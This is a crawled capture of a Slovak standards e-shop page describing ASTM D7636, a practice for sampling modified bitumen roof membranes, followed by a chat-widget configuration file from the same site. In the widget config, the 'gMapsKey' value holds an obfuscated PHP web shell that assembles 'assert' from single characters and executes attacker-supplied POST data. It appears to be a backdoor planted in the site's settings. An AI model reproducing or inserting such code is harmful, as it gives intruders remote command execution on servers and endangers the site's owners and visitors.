      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Čo je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.sk/norma/astm-d7636-d7636m-11_2019-1.7.2019.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategórie - podobné normy:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=91&amp;ics2=100&amp;ics3=50" rel="nofollow">Pojiva. Těsnicí materiály</a><br /></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Anotácia textu normy ASTM D7636/D7636M-11(2019) :</h2>
        <p class="justify_p"><p><span class="nadpisAnotace">Keywords:</span></p>
<p>APP, heat welding cold adhesive, hot asphalt, interply, modified bitumen, plies, SBS, self-adhesive,, ICS Number Code 91.100.50 (Binders. Sealing materials)</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Doplňujúce informácie</h2>
        
            <div class="nahled_normy nahled_normy_new">
            
<table width="100%" border="0" align="center">
<tbody>

<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>Significance and Use</b></td>
</tr>
<tr>
<td>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">6.1</span>&nbsp;This practice is for removing
specimens from existing modified bitumen roof membranes for visual
assessment and evaluation for abnormalities in the membrane.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">6.2</span>&nbsp;This practice is not intended for
roofs under construction.</p>
</div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>1. Scope</b></td>
</tr>
<tr>
<td>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.1</span>&nbsp;This practice is for removing
specimens from existing modified bitumen roof membranes for visual
assessment and evaluation for abnormalities in the membrane. The
roof membrane consists of one or more plies/sheet materials in
which at least one ply is a modified bitumen (MB) sheet, and which
is installed with one or more of the following methods: hot
asphalt, heat welding (open flame torching or heated air), cold
adhesive, or self-adhesive. The roof membrane may consist of one or
more plies of the following:</p>
<div class="SectionLevel3">
<p ><span class=
"Head4 cdone">1.1.1</span>&nbsp;SBS (styrene-butadiene-styrene),
APP (attactic polypropylene), or other polymer, modified bitumen
sheet materials.</p>
</div>
<div class="SectionLevel3">
<p ><span class=
"Head4 cdone">1.1.2</span>&nbsp;An exposed modified bitumen sheet
material, that is, a modified cap sheet, covering multiple layers
of built-up roofing (BUR) plies.</p>
</div>
<div class="SectionLevel3">
<p ><span class=
"Head4 cdone">1.1.3</span>&nbsp;Any adhesive or bitumen component
used to install the roof membrane.</p>
</div>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.2</span>&nbsp;The values stated in either SI units
or inch-pound units are to be regarded separately as standard. The
values stated in each system may not be exact equivalents;
therefore, each system shall be used independently of the other.
Combining values from the two systems may result in non-conformance
with the standard.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.3</span>&nbsp;<i>This international standard was
developed in accordance with internationally recognized principles
on standardization established in the Decision on Principles for
the Development of International Standards, Guides and
Recommendations issued by the World Trade Organization Technical
Barriers to Trade (TBT) Committee.</i></p>
</div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>2. Referenced Documents</b></td>
</tr>
<tr>
<td>
<table width="100%" border="0" align="center">
<tbody>
<tr>
<td width="10%">
<p ><a href=
"https://eshop.normservis.cz/norma/astm-d1079-20-1.5.2020.html"
target="_parent">D1079-20</a></p>
</td>
<td width="90%">
<p >Standard Terminology Relating to Roofing
and Waterproofing</p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>

            </div>
             
      </div>
      </div>
      <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Odporúčame:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Aktualizácia technických noriem" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualizácia technických noriem</h3>
    <p>
      <strong>Chcete mať istotu, že používate len platné technické normy?</strong> <br />
      Ponúkame Vám riešenie, ktoré Vám zaistí mesačný prehľad o aktuálnosti noriem, ktoré používate. <br />
     <br />
      Chcete vedieť viac informácií ? Pozrite sa na <a href="/aktualizace-norem.html" target="_blank">túto stránku</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Tovar</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikácie</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhľadávanie</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Bežné hľadanie</a>
                  <a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a>
                  <a href="/stranka/dle-oboru.html">Hľadanie podľa odborov</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Spôsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platobnou kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobierkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou faktúrou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Prevodným príkazom</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednania</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefón: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.sk">eshop@normservis.sk</a>
                  <a href="/stranka/contact.html">V sídle spoločnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Vestník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo spoločnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.sk" class="no_block" title="Napíšte nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšenie</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobných údajov</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podľa zákona o evidencii tržieb je predávajúci povinný vystaviť kupujúcemu účtenku. Zároveň je povinný zaevidovať prijatú tržbu u správcu dane online; v prípade technického výpadku potom najneskôr do 48 hodín.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používa cookies. Ďalším prechádzaním tohto webu vyjadrujete súhlas s ich používaním. <a href="/stranka/cookies.html" class="link-cookies">Viac informácií</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumiem</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Posledná aktualizácia: 2026-01-17 (Počet položiek: 2 256 397) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potrebujeme váš <a href="/stranka/cookies.html">súhlas</a> na využitie jednotlivých dát, aby sa vám okrem iného mohli ukazovať informácie týkajúce sa vašich záujmov. Súhlas udelíte kliknutím na tlačidlo „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavenia</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Súhlas môžete odmietnuť <a href="#" id="disable-cookies">tu</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavenia                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavrieť" title="Zavrieť" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Tu máte možnosť prispôsobiť si nastavenia súborov cookies v súlade s vlastnými preferenciami.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tieto cookies sú nevyhnutné pro správne fungovanie webu a všetkých funkcií, ktoré webové stránky ponúka. Technické cookies nemôžu byť vypnuté, pretože sú zodpovedné za uchovávanie produktov v košíku, nastavenie filtrov, prevedenie nákupného procesu, zoznamu obľúbených a nastavenia súkromia.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňujú meranie výkonu nášho webu a našich reklamných kampaní. Ich pomocou určujeme počet návštev a zdroje návštev našich webových stránok. Dáta získané pomocou týchto cookies spracovávame súhrnne, bez použitia identifikátorov, ktoré ukazujú na konkrétnych užívateľov nášho webu. Pokiaľ vypnete používanie analytických cookies vo vzťahu k Vašej návšteve, strácame možnosť analýzy výkonu a optimalizácie našich opatrení.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované súbory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používame taktiež súbory cookie a ďalšie technológie, aby sme prispôsobili náš obchod potrebám a záujmom našich zákazníkov a pripravili tak pre Vás výnimočné nákupné skúsenosti.           
                              Vďaka použitiu personalizovaných súborov cookie sa môžeme vyvarovať vysvetľovaniu nežiaducich informácií, ako sú nezodpovedajúce odporúčania výrobkov alebo neužitočné mimoriadne ponuky. Navyše nám používanie personalizovaných súborov cookie umožňuje ponúkať vám dodatočné funkcie, ako napríklad odporúčania výrobkov prispôsobených vašim potrebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamné cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamné cookies používame my alebo naši partneri, aby sme Vám mohli zobraziť vhodné obsahy alebo reklamy tak na našich stránkach, ako aj na stránkach tretích subjektov. Vďaka tomu môžeme vytvárať profily založené na Vašich záujmoch, takzvané pseudonymizované profily.                              Na základe týchto informácií nie je spravidla možná bezprostredná identifikácia Vašej osoby, pretože sú používané iba pseudonymizované údaje. Ak nevyjadríte súhlas, nebudete príjemcom obsahov a reklám prispôsobených vašim záujmom.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potrebujeme váš <a href="/stranka/cookies.html">súhlas</a> na využitie jednotlivých dát, aby sa vám okrem iného mohli ukazovať informácie týkajúce sa vašich záujmov.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Súhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Súhlasím s použitím všetkých cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-attention-grabber
body_size: 1966
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>
